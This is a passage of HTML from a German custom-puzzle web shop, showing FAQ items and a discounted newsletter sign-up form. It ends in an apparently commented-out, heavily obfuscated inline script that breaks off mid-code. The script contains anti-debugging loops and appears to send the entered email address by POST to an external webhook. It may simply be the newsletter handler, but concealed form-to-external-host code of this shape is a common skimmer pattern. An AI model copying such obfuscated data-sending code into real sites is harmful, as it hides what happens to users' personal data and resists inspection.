                        Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "ClimatePartner" zu unterstützen. Zudem betreit unserer Firmengruppe sowohl Solar-Parks, Wind- sowie Wasserkraftwerke.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading5_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse5_1523938464731">
                          5. Lieferzeiten, schneller als Du erwartest
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse5_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading5_1523938464731">
                      <div class="panel-body">
                        Spätestens am 3. Werktag nach Auftragserteilung versenden wir Dein individuell angefertigtes Puzzle.
                      </div>
                    </div>
                  </div>
                                   
                </div>
              </div>
              
            </div>            
          </div>
        </div>
      </div>
    </div>
  </section>
</div>
</div>


  <section id="pvo_newsletter" class="footer-newsletter-layout not-animated" data-animate="zoomIn" data-delay="100">
  <div class="footer-newsletter-layout-group">
    <div class="container">
      <div class="row">
        <div class="footer-newsletter-inner">
          <div class="footer-newsletter-content">
            <div class="newsletter-title">
              <h5 class="title">
                Newsletter abonnieren
              </h5>
              <p class="caption">
                10% Rabatt sichern
              </p>
              <p class="pvo_newsletter-info">Der Rabatt kann einmalig pro Kunde eingelöst werden und sichert 10% Rabatt auf die gesamte Bestellung in welcher er genutzt wird. Er kann nicht mit anderen Gutscheinen kombiniert werden.</p>
            </div>
            <div class="newsletter-form">
              <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">                    
                <input type="email" class="form-control" value="" name="EMAIL" id="mail" placeholder="Hier Ihre E-Mail Adresse eingeben" />
                <button type="button" onclick="pvoTest()" class="btn btn_newsletter_send" name="subscribe" id="subscribe">Abonnieren</button>
                <div id="pvo_newsletter-checkbox">
                  	<input id="pvo_checkbox" type="checkbox" name="pvo_checkbox" check="false" onclick="freeBtn()" />
    				<label for="pvo_checkbox">Ich habe die Datenschutzerklärung zur Kenntnis genommen. Ich stimme zu, dass meine Angaben und Daten zur Beantwortung meiner Anfrage elektronisch erhoben und gespeichert werden. Hinweis: Du kannst Deine Einwilligung jederzeit für die Zukunft per E-Mail an help@mypuzzle.com widerrufen.</label>
                </div>
              </form>
            </div>
          </div>
          <div class="pvo_newsletter-success pvo_hide">
            <h4 class="pvo_newsletter-h4">Wir haben dir eine Email zur Bestätigung geschickt. Bitte prüfe auch deinen <u>SPAM-Ordner!</u></h4>
          </div>  
        </div>
      </div>
    </div>
  </div> 
  
  <script>
        
    //(function(i,j){function Y(i,j,k,l,m){return h(i-0x307,l);}function U(i,j,k,l,m){return h(j- -0x211,l);}function V(i,j,k,l,m){return h(k- -0x269,j);}var k=i();function W(i,j,k,l,m){return h(m- -0x80,l);}function X(i,j,k,l,m){return h(i- -0x1f0,j);}while(!![]){try{var l=parseInt(U(-0x6c,0xf,0x84,0x38,0x15))/(0xfd+-0x2e7*0x1+0x1*0x1eb)+parseInt(U(0x16,-0xbc,-0xf4,-0x13f,0x1))/(-0x3*0x74+-0x2*-0x193+-0x1c8)+parseInt(V(-0x61,-0x221,-0x124,-0x4e,-0x210))/(-0x1bd7*-0x1+0x2*0x133d+0x2e2*-0x17)*(-parseInt(W(0x175,0x56,0x154,0x229,0x13d))/(-0x55c+0x1a56+-0x14f6))+-parseInt(X(0x18,-0xe0,-0x7f,-0x51,-0x9d))/(-0x148*-0x5+0x1c*-0xb9+0xdd9)*(parseInt(V(-0x175,-0xe1,-0x133,-0x156,-0x47))/(-0x1*-0x12bb+-0x41*0x8b+-0x16*-0xc1))+-parseInt(Y(0x5dc,0x549,0x663,0x680,0x661))/(0x3b5+-0x13e*0xb+0x9fc)+-parseInt(U(0x8f,0x100,0x5,0x30,0x63))/(-0x19c4+0x1786+0x246)*(parseInt(W(0x266,0x1e0,0x2e8,0x1b3,0x216))/(-0x1475*-0x1+-0x11f*-0x8+-0x84*0x39))+parseInt(V(-0x4e,0x44,-0xa2,-0x86,-0x181))/(-0x67*-0x17+0x1b1*0x5+-0x11ac);if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0xa2581+-0xb24be+0xd3273));function g(){var cv=['2997FPGAfP','ONSUw','(((.+','lette','r-for','oBlMF','qpTyf','vmaVt','class','HpdAb','VYiZw','catio','xCMzX','ZlPGN','zqUtF','state','AeMQK','{}.co','IrglG','lFUqP','CTfKi','BjnIs','khvxp','yIwmS','dress','QBoPj','add','0-9a-','bind','JCMQU','rn\x20th','RnexW','RVSxj','iENRC','utgcH','sjifg','2.mak','yqfIA','Sxwwd','unxOI','QPmGI','NPBZE','bXoDU','rAfCO','MfkFd','BUCgR','XJNXd','uvPYb','VgQwG','vjlBQ','7w8it','ylZig','VcrPe','qTvBh','kSwAz','wTPHi','xMGoF','ecswv','hOYvT','trace','VYvOc','VRrMP','DGJMa','1897651vbCjAf','TPIye','yTNrq','YhSlU','yxYIB','WzAyu','LfVTl','SSIVt','funct','SfZuW','FiWCz','HfTsR','strin','rGAGw','ZrRrT','fkIBg','roZtp','JzttX','gWHZK','jCcej','jcvBt','xyrzO','https','KBgbE','.pvo_','eJsvv','\x5c+\x5c+\x20','\x22retu','floor','rQjUH','uSxJx','WoHbv','split','lJOoQ','ige\x20E','#subs','chain','QNRva','ctor(','MIgkX','List','miyNt','#mail','AJhZl','olVrX','sgBgq','.de.m','FKprZ','snVZo','HixTf','bJqtb','TcIgc','count','\x20(tru','Gkcor','GcHKl','HESwN','toStr','LDRWC','NBRSW','15208hLzhOp','Rwcvr','0|4|1','eMmJK','HfrFn','MIHwv','IvpFt','ok.eu','query','eZbxC','Bitte','GDiLk','ion\x20*','ZySxJ','ZCpyK','gNigC','gger','oJicN','AUIUf','TOTwX','bAkTq','fDDDl','aWgtf','value','mwXTP','MMwYy','5|3|1','c9y','hBMev','r-tit','12suposu','yNMEC','SjADu','tnGGd','ructo','cFhvU','aMoAh','AFhaR','ZyHZl','YTRlk','GOivJ','ypuzz','pArGM','nstru','tQbxq','81AtKWJy','UjJEf','ZImlm','|3|2','hcnPj','appli','newsl','ESJNz','fZnpn','wYqNw','vXjOY','fwAjk','HbUxp','qwShs','led','table','705676raPEqJ','ide','ltTdx','SgVMz','ready','BRiGk','EqCQG','userA','*(?:[','setIn','init','VSLlp','oIzxZ','actio','OadhT','zBntr','info','Z_$][','eyjDa','tojZI','YiJFN','iVjik','pdVgq','call','while','excep','czAAF','-succ','qpAFE','jByWY','MQVCK','kmepc','HAVZx','irgLE','kxiMD','nDIKm','MNLuY','uaix3','KhUoh','now','MSGmt','XeMEq','e)\x20{}','YDcUi','zeocJ','VOxnK','WVcMJ','WNCXt','sRXmn','WZJVB','error','KDsyZ','bIMMr','EWzhi','mediU','input','RVDal','efVEl','lctWa','SHEmo','NZHVM','CeBLw','zngwc','RUlks','maila','hxtrw','uQHuo','ZYbix','lengt','CJgNp','aKUTy','zGpXY','/va2j','WtUxC','bVWjZ','aFVPF','lHpBU','xkTCs','IORVI','RGXFP','JQToZ','TZtGt','xFGtB','dEQgx','$]*)','Uhweo','cIMfK','wFKSD','ugDsp','nMCLK','ruCaN','gCkxI','yREfG','sWVYD','gyCdG','imBFV','cEdiX','UIuyx','ePTRK','ICCUz','|2|0|','fovaM','MQplW','nzfeu','96620wCfafA','UnUxq','wMWku','hboKu','GNqYI','jUGmn','ggnpz','lEtkt','pvo_h','RPPtX','26464580JgJtCW','IUgkT','warn','|2|1|','cribe','pnLgx','conso','UwIae','VNRcP','tfbBv','le.co','NhiTC','aZLnh','XFRvL','WawOK','liinr','HdtxB','dPrmT','FgWVx','yBphZ','gent','VXrkk','a-zA-','vRXId','nMcAg','MCJoG','QunsG','IOfsu','jMStd','XddEM','UWIkC','JrlXW','test','remov','accND','DkUei','gLJOc','YsEWM','Selec','AGlEk','to__','gify','HdmIz','Bvqcx','TLssl','oluUQ','des','itc9e','sUkvt','BJIYG','kREiL','GafmX','terva','sKOdb','is\x22)(','nZXeA','ICwRn','qpqHX','mybur','fUuVZ','paZgq','uWtLI','.news','zA-Z_','AbSDD','2310255pApBFP','oTuMX','PVDWo','tDJpx','tor','UuPdh','laxdw','__pro','pzHNX','http:','tzqCB','GvMTh','retur','CHXFP','hMumv','Mzuak','WTOgi','PzhDq','GOHjU','searc','VrRmq','BsiJd','jhSTI','DfrCi','280659hpAflI','KkUOz','bBZeP','NOkAd','ess','oIlHF','GtwgO','gcBsw','qVxNJ','vOhUL','tailp','ERrEf','TnTsy','epVpw','sWSlN','GzoUn','klvRv','QUOTX','ymKdl','geben','kMSsm','CoGmv',')+)+)','DOLfJ','tion','Bjeit','ELPIV','FHgoS','nujOj','JXIll','dOxHs','QOCdc','check','nctio','ZiARw','EmwtK','oZNUt','//www','prpUX','UbTkn','ovRbS','KVYwA','etter','ing','kLHjd','tyFoL','cPKEW','inclu','n\x20(fu','FFDPl','pppWo','eECbM','eUlQC','IyOsM','xANdm','4|0|3','nDAtQ','UvroZ','NJvlq','PPjYQ','\x5c(\x20*\x5c','kKyte','://ho','pcDFK','NquGN','DlUCM','attr','HLYbR','e\x20ein','rJkHS','ivdyR','OOegJ','OKpSq','apply','JpPZY','eHaMU','sEFMM','kfwWo','BsMZP','log','rGizv','Objec','vxUBY','usvhZ','hcrrT','npxYx','Shopi','1.2.3','n/jso','Nztjr','jBAId','XCQMR','SoSXS','HcCBD','IwkJm','type','cVYfm','JqPed','debu','wGMki','DuLVM','disab','e.com','hxVbn','okvgQ','n()\x20','KNlPw','cPTgU','\x20gült','hwxFq','const','proto','POST','lVAJg','lYIpv','JBodY','WzlAi','EHKYZ'];g=function(){return cv;};return g();}var f=(function(){function a2(i,j,k,l,m){return h(k- -0x365,j);}function a1(i,j,k,l,m){return h(l- -0x1ec,i);}function Z(i,j,k,l,m){return h(m-0x71,j);}var i={'fkIBg':function(k,l){return k(l);},'QPmGI':Z(0x2f6,0x3d5,0x3df,0x306,0x369)+Z(0x1a9,0x1da,0x226,0x162,0x23c),'tzqCB':Z(0x2a9,0x212,0x2e6,0x213,0x2f6)+a0(-0xec,-0x90,-0x168,-0x25d,-0xd6),'ruCaN':function(k,l){return k(l);},'XddEM':function(k,l){return k+l;},'NOkAd':function(k,l){return k+l;},'kxiMD':a2(-0x1d3,-0x16f,-0x151,-0xea,-0x1a3)+a1(0x17,0x14,0xe0,0x64,-0x71)+a1(0x11f,-0x68,0xe7,0x55,0xa8)+a3(0x591,0x5de,0x538,0x4a7,0x641),'aWgtf':a1(0x3a,0x159,0xfc,0xbb,0x112)+Z(0x205,0x132,0x136,0x1e5,0x1b4)+Z(0x429,0x405,0x288,0x44c,0x36c)+a0(0x35,0xf4,0x35,-0x52,-0xd)+a2(-0xe7,-0x16a,-0xb1,-0x93,-0x16b)+a1(-0x97,0xe8,-0x41,0x11,0x47)+'\x20)','qwShs':function(k,l){return k!==l;},'QOCdc':a2(-0x127,-0x10c,-0x122,-0x176,-0x87),'bAkTq':function(k,l){return k===l;},'bVWjZ':Z(0x11d,0x2da,0x218,0x15f,0x1f5),'KNlPw':a3(0x5e5,0x5ff,0x69f,0x651,0x61d)+a1(-0x160,-0xd3,-0x143,-0xc8,-0xd4)+Z(0x220,0x1db,0x374,0x2d4,0x2cd)+')','nMcAg':a3(0x5f7,0x553,0x69a,0x5c5,0x5fd)+Z(0x243,0xe3,0x260,0x201,0x1ce)+a3(0x4e5,0x595,0x4dc,0x483,0x5dd)+a3(0x46e,0x4a1,0x414,0x47b,0x3e9)+a3(0x5b9,0x69e,0x5f3,0x54d,0x5d4)+a3(0x50e,0x48a,0x47c,0x54d,0x429)+a1(-0x7f,-0x12,-0xda,-0x43,0x8d),'MNLuY':function(k,l){return k(l);},'JpPZY':a1(-0x36,-0x17b,0x51,-0x8d,-0x144),'NPBZE':function(k,l){return k+l;},'ivdyR':a2(0x85,-0x7f,-0x6c,-0x140,-0x21),'TOTwX':a3(0x494,0x414,0x533,0x3ec,0x441),'TcIgc':function(k){return k();},'ZCpyK':function(k,l,m){return k(l,m);},'lEtkt':function(k,l){return k!==l;},'ZlPGN':a2(-0x230,-0x5e,-0x135,-0x168,-0x1c9)};function a3(i,j,k,l,m){return h(i-0x308,k);}function a0(i,j,k,l,m){return h(k- -0x2bb,i);}var j=!![];return function(k,l){function a9(i,j,k,l,m){return a1(l,j-0x97,k-0x116,i-0x5a7,m-0x1ef);}function a5(i,j,k,l,m){return a3(j-0xa5,j-0x4a,i,l-0x56,m-0x112);}function aa(i,j,k,l,m){return Z(i-0x11c,m,k-0x131,l-0x1df,l-0x231);}function a4(i,j,k,l,m){return a0(l,j-0x15f,m-0x194,l-0x67,m-0x183);}function a7(i,j,k,l,m){return Z(i-0x19c,j,k-0x28,l-0x1a5,l-0x2ae);}var m={'AJhZl':i[a4(0x107,0x1b5,0x12f,0xec,0x163)],'yREfG':i[a5(0x57f,0x58c,0x4cc,0x5ee,0x65f)],'GOHjU':function(o,p){function a6(i,j,k,l,m){return a4(i-0xe5,j-0x9b,k-0x1d1,k,j-0x2e2);}return i[a6(0x268,0x334,0x2c0,0x358,0x264)](o,p);},'Uhweo':i[a4(0xff,0x21b,0xe5,0x1da,0x143)],'RnexW':function(o,p){function a8(i,j,k,l,m){return a5(j,m- -0x39e,k-0xf1,l-0xfa,m-0x1e9);}return i[a8(0x2aa,0x2df,0x363,0x319,0x2ce)](o,p);},'MCJoG':i[a4(0xf1,0x139,0xa3,0x182,0x13f)],'rGizv':i[a9(0x4e6,0x45d,0x441,0x3f2,0x405)],'SfZuW':function(o){function ab(i,j,k,l,m){return a4(i-0x1eb,j-0x7d,k-0xa8,k,m-0x4bd);}return i[ab(0x75c,0x5c7,0x69b,0x632,0x69e)](o);},'kMSsm':function(o,p,q){function ac(i,j,k,l,m){return a9(m- -0xea,j-0xb4,k-0x8b,i,m-0xd2);}return i[ac(0x335,0x47a,0x482,0x49e,0x3f7)](o,p,q);}};if(i[a7(0x4c5,0x420,0x4c0,0x4e3,0x466)](i[a5(0x584,0x650,0x745,0x67f,0x6ba)],i[a4(0x18b,0x23c,0x14a,0x1f1,0x17c)]))i[a7(0x5aa,0x5dc,0x65f,0x603,0x6c6)](j,i[a5(0x6e3,0x66b,0x696,0x6bd,0x67c)])[a5(0x538,0x60f,0x599,0x6b3,0x573)](i[a4(-0x8,-0xb,-0x5,0x88,0xeb)],![]);else{var n=j?function(){function ai(i,j,k,l,m){return a4(i-0x198,j-0x165,k-0x99,m,k- -0x1a9);}function aj(i,j,k,l,m){return a5(j,l- -0x405,k-0x1c9,l-0x106,m-0x6);}var p={'jUGmn':function(r,s){function ad(i,j,k,l,m){return h(l- -0x357,j);}return i[ad(-0xca,-0x14b,-0x108,-0x1a8,-0x26b)](r,s);},'RGXFP':function(r,s){function ae(i,j,k,l,m){return h(j- -0x170,i);}return i[ae(0x23,0x74,0x11d,0xd3,0x4c)](r,s);},'RUlks':function(r,s){function af(i,j,k,l,m){return h(j-0x2c3,m);}return i[af(0x40a,0x4e6,0x4f7,0x41e,0x509)](r,s);},'MSGmt':i[ag(0x2de,0x417,0x359,0x3ce,0x4af)],'sRXmn':i[ah(0x360,0x2f9,0x269,0x41b,0x3ac)]};function ah(i,j,k,l,m){return a7(i-0x19a,l,k-0x14b,i- -0xed,m-0x7d);}function ag(i,j,k,l,m){return a5(i,l- -0x156,k-0x100,l-0x54,m-0x8c);}function ak(i,j,k,l,m){return a4(i-0x83,j-0x12e,k-0x117,l,k-0x41b);}if(i[ag(0x423,0x38a,0x32d,0x3a9,0x45e)](i[ah(0x471,0x54f,0x3ac,0x56e,0x465)],i[ah(0x471,0x41f,0x4fa,0x497,0x51e)])){var s={'uvPYb':m[ai(0xa2,-0x6d,0x30,0x7f,-0x13)],'LDRWC':m[ak(0x489,0x3f6,0x4a5,0x55f,0x509)],'MIHwv':function(t,u){function al(i,j,k,l,m){return aj(i-0x7a,j,k-0xcf,k- -0x1f9,m-0x8d);}return m[al(-0xc4,-0x3,-0x37,-0x66,0xbb)](t,u);},'EHKYZ':m[ak(0x4a3,0x3b5,0x49e,0x44d,0x58b)],'gWHZK':function(t,u){function am(i,j,k,l,m){return ah(i- -0x2bd,j-0x9e,k-0x63,l,m-0x78);}return m[am(0x22a,0x18b,0x1b7,0x200,0x21b)](t,u);},'aMoAh':m[ai(-0x180,-0x53,-0xf0,-0x32,0x9)],'VRrMP':function(t,u){function an(i,j,k,l,m){return ah(m- -0x244,j-0x15d,k-0x2c,l,m-0xa5);}return m[an(0x2d3,0x38a,0x21d,0x2df,0x2a3)](t,u);},'BUCgR':m[ai(-0xfd,-0x93,-0x60,-0xc8,-0x64)],'QUOTX':function(t){function ao(i,j,k,l,m){return ak(i-0x19,j-0x1bc,k- -0x174,j,m-0x153);}return m[ao(0x4c4,0x429,0x45e,0x422,0x47b)](t);}};m[ag(0x40b,0x4e0,0x420,0x48b,0x3f6)](n,this,function(){var A=new s(s[ap(0x342,0x34c,0x2e6,0x378,0x2d9)]),B=new t(s[aq(0x55f,0x525,0x57f,0x48d,0x4cb)],'i');function ar(i,j,k,l,m){return ag(l,j-0x15,k-0xb0,j- -0x587,m-0x3f);}var C=s[ar(0xb9,-0x1a,-0xa4,-0x40,0x9a)](u,s[ap(0x32f,0x268,0x31c,0x348,0x2c1)]);function ap(i,j,k,l,m){return aj(i-0x19c,j,k-0x1bb,l-0x10b,m-0x82);}function at(i,j,k,l,m){return aj(i-0xc5,l,k-0x157,j- -0xc1,m-0xaf);}function as(i,j,k,l,m){return ag(j,j-0x68,k-0x13c,i- -0x455,m-0x17f);}function aq(i,j,k,l,m){return ag(j,j-0xbd,k-0x28,l- -0xd9,m-0xbb);}!A[aq(0x28c,0x39d,0x2b0,0x365,0x452)](s[as(0xe9,0x196,0x11c,0x15c,0x50)](C,s[as(-0xc2,-0x77,0x3,-0x120,-0x1b0)]))||!B[at(0x4,0xce,-0x2d,0x123,0xe7)](s[aq(0x359,0x4dd,0x435,0x451,0x377)](C,s[ar(-0xf8,-0x6d,-0x10,-0xab,-0x14d)]))?s[aq(0x485,0x4bb,0x55c,0x494,0x54f)](C,'0'):s[aq(0x33a,0x30f,0x350,0x3af,0x489)](w);})();}else{if(l){if(i[aj(0x163,-0x17,0x2,0xd4,0x123)](i[ah(0x3d1,0x2dc,0x365,0x45f,0x344)],i[ai(-0x1c1,-0x145,-0x131,-0x1a6,-0x10f)])){var q=l[ai(-0xc9,-0x10b,-0x67,-0x5b,-0xbf)](k,arguments);return l=null,q;}else{var t;try{t=p[ak(0x540,0x415,0x4b6,0x573,0x500)](m,p[ak(0x4b0,0x497,0x498,0x513,0x553)](p[ag(0x4d7,0x437,0x36e,0x3eb,0x4ca)](p[ak(0x47b,0x451,0x471,0x3c4,0x4af)],p[ah(0x3b7,0x489,0x352,0x478,0x479)]),');'))();}catch(u){t=o;}return t;}}}}:function(){};return j=![],n;}};}()),e=f(this,function(){function ax(i,j,k,l,m){return h(m-0x292,l);}var j={};function au(i,j,k,l,m){return h(j-0x1ff,m);}j[au(0x457,0x420,0x4ed,0x4cb,0x34e)]=au(0x3a8,0x497,0x565,0x485,0x4f5)+av(-0x1bf,-0x187,-0x22a,-0x13c,-0x203)+'+$';var k=j;function ay(i,j,k,l,m){return h(m-0xf9,l);}function av(i,j,k,l,m){return h(j- -0x3bd,k);}function aw(i,j,k,l,m){return h(j- -0x4b,l);}return e[av(-0xa4,-0xaf,0x2d,-0x5f,-0x180)+ay(0x2b3,0x2f7,0x314,0x42f,0x344)]()[ax(0x523,0x423,0x54a,0x464,0x4ad)+'h'](k[ax(0x58d,0x4ff,0x3c3,0x575,0x4b3)])[av(-0x13,-0xaf,-0x7c,-0x105,-0xc2)+ax(0x57f,0x4af,0x443,0x4ac,0x4dd)]()[aw(0x163,0x243,0x240,0x280,0x1b1)+ay(0x24b,0x2b3,0x2f9,0x2c9,0x233)+'r'](e)[aw(0x2a4,0x1d0,0x12a,0x10b,0x2ac)+'h'](k[ax(0x461,0x417,0x500,0x4af,0x4b3)]);});e();function h(a,b){var c=g();return h=function(d,e){d=d-(-0x5e0+-0x206e+0x276c);var f=c[d];return f;},h(a,b);}var d=(function(){var i={'snVZo':function(k,l){return k(l);},'FiWCz':az(-0x83,-0x4b,-0xcb,-0x172,-0x1a4)+az(0x139,0xda,0x9f,0xa3,0x19)+az(0x123,0x17c,0x10a,0x17c,0x160)+aA(0xb3,0x182,-0xf,0xf1,0x11f)+aA(0x1cc,0x138,0x116,0xf4,0x239)+aB(-0x23,0x99,0x185,0xbc,0x4c)+az(0x55,-0xb,0x46,0xf7,-0x5f),'dPrmT':function(k,l){return k===l;},'efVEl':az(-0x80,0x47,-0x85,0x21,0x67),'Bvqcx':aD(0x2bc,0x203,0x300,0x213,0x1c7),'RVDal':function(k,l){return k===l;},'GNqYI':az(0x14e,0x16e,0xfd,0x79,0x1cb),'jMStd':function(k,l){return k(l);},'VrRmq':function(k,l){return k===l;},'cPTgU':aD(0x159,0x1d8,0x2df,0x1e3,0x10e)};function az(i,j,k,l,m){return h(k- -0x1ed,j);}function aD(i,j,k,l,m){return h(l- -0xc8,i);}var j=!![];function aB(i,j,k,l,m){return h(l- -0x1a8,k);}function aA(i,j,k,l,m){return h(i- -0xe2,m);}function aC(i,j,k,l,m){return h(i-0x39b,k);}return function(k,l){function aO(i,j,k,l,m){return aC(k- -0x2cc,j-0x197,i,l-0x29,m-0x1b0);}function aG(i,j,k,l,m){return aB(i-0x176,j-0x6,l,j-0x129,m-0x36);}var m={'DfrCi':function(o,p){function aE(i,j,k,l,m){return h(k-0x31f,m);}return i[aE(0x491,0x58a,0x502,0x5ac,0x52f)](o,p);}};function aH(i,j,k,l,m){return aC(i- -0x737,j-0x8c,j,l-0xf3,m-0x130);}function aF(i,j,k,l,m){return aA(k-0x48,j-0x12,k-0x95,l-0x87,i);}if(i[aF(0x238,0x15d,0x182,0x1ab,0x1b3)](i[aG(0x21f,0x20c,0x1cd,0x276,0x2a3)],i[aG(0x2cf,0x20c,0x2dc,0x1ec,0x1d2)])){var n=j?function(){function aJ(i,j,k,l,m){return aG(i-0xff,k-0x286,k-0x150,j,m-0x17);}function aM(i,j,k,l,m){return aF(k,j-0x1ac,l- -0x20e,l-0xc3,m-0x18f);}var o={'ecswv':function(q,r){function aI(i,j,k,l,m){return h(m- -0x2ab,k);}return i[aI(0x88,0x2e,0x143,0xed,0x5a)](q,r);},'miyNt':i[aJ(0x446,0x5b7,0x4e6,0x586,0x46c)]};function aN(i,j,k,l,m){return aH(i-0x2b4,k,k-0xbb,l-0x143,m-0x47);}function aL(i,j,k,l,m){return aG(i-0x44,j- -0x30,k-0xd2,k,m-0x1e0);}function aK(i,j,k,l,m){return aF(l,j-0x1e,i-0x1ed,l-0x1a,m-0xad);}if(i[aK(0x32b,0x29b,0x3c1,0x3fd,0x413)](i[aJ(0x39b,0x2f7,0x395,0x398,0x324)],i[aK(0x345,0x292,0x278,0x284,0x249)])){o[aN(0x1e7,0x23e,0x2d0,0x29b,0x2cf)](j,o[aN(0x216,0x30d,0x24c,0x27f,0x20b)]);return;}else{if(l){if(i[aJ(0x402,0x442,0x394,0x47d,0x466)](i[aM(-0xb4,-0x161,-0x23,-0xe7,-0x77)],i[aL(0x80,0x112,0x1e3,0x19f,0x18a)])){var p=l[aK(0x3bc,0x333,0x3e4,0x4ab,0x3cb)](k,arguments);return l=null,p;}else{var s=l[aN(0x181,0x12e,0x23e,0x12a,0x1e4)](m,arguments);return n=null,s;}}}}:function(){};return j=![],n;}else m[aG(0xb1,0x1a0,0x248,0x206,0x238)](j,'0');};}());(function(){function aQ(i,j,k,l,m){return h(j- -0x51,l);}var i={'HcCBD':aP(0x47b,0x47e,0x4d5,0x4cd,0x48f)+aP(0x432,0x569,0x5bf,0x457,0x523)+aR(0x2eb,0x3ba,0x39a,0x32b,0x373)+'m','mwXTP':aR(0x293,0x29e,0x2c9,0x256,0x2da)+aR(0x139,0x293,0x1a6,0x1e7,0x1bf),'qpAFE':aR(0x23a,0x28a,0x21f,0x296,0x347)+aR(0x2b7,0x41f,0x247,0x32a,0x32d)+aS(0x1e6,0xea,0xeb,0x80,0x9)+'le','QunsG':aS(0x2e6,0x358,0x2a3,0x374,0x32f)+aT(-0x2da,-0x2d1,-0x293,-0x261,-0x238)+aP(0x4f4,0x4c4,0x506,0x433,0x4d4)+aQ(0x1ca,0x11f,0x99,0x91,0x21a)+aR(0x1f8,0x33b,0x27a,0x2b5,0x245),'pcDFK':function(j,k,l){return j(k,l);},'hOYvT':aQ(0x2e7,0x29a,0x251,0x27a,0x2b7)+aT(-0x6f,-0x1d6,-0x9e,-0x200,-0x125)+aP(0x484,0x3ca,0x463,0x483,0x3a9)+aR(0x32f,0x2c2,0x423,0x34b,0x2a0)+aQ(0x2f6,0x235,0x156,0x312,0x1fd)+aR(0x1ce,0x246,0x235,0x22e,0x1c1)+aS(0x1a6,0x10b,0x130,0x4f,0x1bc)+aP(0x3c5,0x543,0x50b,0x48d,0x48b)+aR(0x29d,0x2e7,0x3dd,0x33d,0x292)+aT(-0x10f,-0x163,-0x282,-0x1e2,-0x18d)+aS(0x334,0x2bb,0x27e,0x22a,0x332)+aQ(0x1d3,0xe2,0x15c,-0x18,0xd1),'lHpBU':aQ(0x245,0x23f,0x155,0x2e7,0x276),'ICwRn':aS(0x79,0x93,0x100,0x77,0xc)+aS(0x30b,0x16a,0x257,0x270,0x2a6)+aQ(0x169,0x227,0x225,0x242,0x180)+'n','eJsvv':aT(-0x252,-0xfe,-0x1ad,-0x297,-0x1f7)+aP(0x55a,0x629,0x61f,0x668,0x589),'JXIll':function(j,k){return j/k;},'VSLlp':aR(0x3a8,0x292,0x346,0x307,0x343)+'fy','WTOgi':aQ(0x22d,0x226,0x232,0x20b,0x1ee)+'.4','HdmIz':aT(-0x1c0,-0x88,-0x1a4,-0xf0,-0x172)+aS(0x16a,0x12e,0x1fb,0x2c4,0x2a8)+aQ(0x2fa,0x2b2,0x1e6,0x316,0x1e7)+aS(0x10c,0x1b7,0xf7,0x172,0xb)+aT(-0x275,-0x265,-0x125,-0x17b,-0x1b2)+'m','oIzxZ':aP(0x38b,0x3fb,0x4b7,0x34e,0x3f7)+aP(0x549,0x4b7,0x539,0x62b,0x594)+aP(0x31b,0x39d,0x4c6,0x43d,0x409),'ONSUw':aR(0x320,0x3eb,0x36a,0x39a,0x3af)+'er','sKOdb':function(j,k){return j(k);},'TZtGt':function(j,k){return j+k;},'YDcUi':aT(-0xcf,-0x138,-0x190,-0x14f,-0x16f)+aQ(0x16b,0x1ff,0x2f0,0x23e,0x160)+aR(0x2bd,0x394,0x3b3,0x2d2,0x1f7)+aT(-0xf,-0xbc,-0x1e5,-0xc0,-0xfa),'dOxHs':aT(-0x195,-0x15f,-0x96,-0x178,-0xdc)+aP(0x423,0x4b5,0x2df,0x3b5,0x3cd)+aQ(0x2b2,0x2aa,0x208,0x37b,0x35b)+aR(0x28f,0x32a,0x330,0x381,0x381)+aS(0x260,0x308,0x26a,0x256,0x323)+aR(0x284,0x215,0x33c,0x28e,0x2bd)+'\x20)','NhiTC':function(j){return j();},'hxVbn':function(j,k){return j===k;},'sjifg':aP(0x45d,0x4b5,0x484,0x3be,0x3d3),'GtwgO':aP(0x5eb,0x584,0x530,0x5aa,0x59a),'JrlXW':aS(0x2bb,0x230,0x293,0x375,0x328)+aQ(-0x17,0xd3,0x175,0x191,0xdc)+aT(-0x211,-0x116,-0xab,-0x208,-0x127)+')','aKUTy':aR(0x376,0x3db,0x331,0x380,0x430)+aP(0x46f,0x2f6,0x40b,0x39c,0x3e7)+aT(-0x1c4,-0x17f,-0xcc,-0xad,-0x1a6)+aT(-0x205,-0x1a1,-0x248,-0x292,-0x21d)+aP(0x5d6,0x4c1,0x634,0x4ee,0x53b)+aS(0x16f,0x1db,0x1bc,0x202,0x172)+aS(0x16a,0x9b,0x15f,0x141,0x6c),'UvroZ':function(j,k){return j(k);},'gNigC':aS(0x116,0x1b,0x115,0x30,0x169),'JBodY':function(j,k){return j+k;},'ZImlm':aQ(0x1ac,0x2a8,0x2ff,0x1d8,0x394),'aZLnh':aS(0x102,0x115,0x142,0x1eb,0x1d5),'CJgNp':aP(0x654,0x5e3,0x48e,0x5ea,0x566),'yxYIB':aQ(0x189,0x10a,0x160,0x93,0xdc),'lYIpv':aR(0x2ba,0x3a8,0x25f,0x2e6,0x2c2),'SoSXS':function(j,k,l){return j(k,l);}};function aR(i,j,k,l,m){return h(l-0x91,i);}function aP(i,j,k,l,m){return h(m-0x28a,k);}function aS(i,j,k,l,m){return h(k- -0x4a,i);}function aT(i,j,k,l,m){return h(m- -0x383,l);}i[aT(-0x1ea,-0x1dc,-0x1fa,-0xca,-0x107)](d,this,function(){function aV(i,j,k,l,m){return aS(k,j-0x92,i-0x172,l-0x148,m-0x188);}function aW(i,j,k,l,m){return aS(l,j-0x2d,j- -0x34b,l-0xeb,m-0x177);}function aU(i,j,k,l,m){return aS(i,j-0x192,l-0x42b,l-0x4f,m-0x166);}function aX(i,j,k,l,m){return aP(i-0x6e,j-0x13d,j,l-0x177,m-0x46);}function aZ(i,j,k,l,m){return aT(i-0x1b5,j-0x6,k-0xe,i,l-0x138);}var 